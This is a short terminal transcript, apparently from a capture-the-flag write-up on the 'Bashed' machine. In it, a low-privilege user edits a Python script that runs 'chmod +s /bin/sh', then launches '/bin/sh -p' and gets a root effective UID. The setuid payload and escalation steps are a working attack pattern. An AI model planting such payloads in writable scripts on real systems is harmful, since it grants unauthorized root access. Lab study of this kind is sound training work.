 scriptmanager@bashed:/scripts$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Dec  4  2017 /bin/sh → dash
scriptmanager@bashed:/scripts$ nano test.py
scriptmanager@bashed:/scripts$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Dec  4  2017 /bin/sh → dash
scriptmanager@bashed:/scripts$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Dec  4  2017 /bin/sh → dash
scriptmanager@bashed:/scripts$
scriptmanager@bashed:/scripts$
scriptmanager@bashed:/scripts$ /bin/sh -p
# id
uid=1001(scriptmanager) gid=1001(scriptmanager) euid=0(root) egid=0(root) groups=0(root),1001(scriptmanager)
# whoami
root
# cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
import os; os.system("chmod +s /bin/sh")
#